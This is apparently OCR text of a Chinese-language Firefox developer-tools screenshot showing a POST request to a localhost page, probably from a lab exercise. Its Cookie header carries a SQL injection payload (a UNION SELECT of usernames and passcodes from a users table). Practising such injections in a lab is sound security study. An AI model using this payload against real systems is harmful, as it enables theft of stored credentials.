 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 1
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状 方 域名 文件 发... 类 传输 大 消息头 Cookie 请求 响应 耗时
20 PC l... index.php doc... htr 1.0... 75 过滤消息头 拦截 重发
40 GE l... favicon.ico Favi... htr 已... 20 请求头 (718 字节) 原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
Cookie: account=abc' union select 1,username,passcode from users#
Host: localhost
Origin: http://localhost
Priority: u=0, i
Referer: http://localhost/header/index.php
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefo
x/138.0
2 个请求 已传输 959 字节 / 1.01 kB 完成：49